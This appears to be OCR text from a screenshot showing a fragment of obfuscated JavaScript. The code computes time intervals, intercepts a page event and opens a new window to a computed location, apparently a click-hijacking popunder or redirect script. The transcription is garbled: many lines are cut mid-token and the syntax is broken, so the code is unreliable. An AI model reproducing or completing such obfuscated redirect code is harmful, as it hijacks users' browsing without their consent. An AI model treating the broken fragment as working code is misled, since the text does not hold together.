
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x
(_0x3ab06f,_0x288873)=>{const
_0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x288873-
_0x3ab06f)/_0x266889);},_0x3f1308=
(_0x3a999a,_0x355f3a)=>{const
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa)
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);functio
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const
_0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x1
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x
(_0x365b[0x22],_0x978889);}());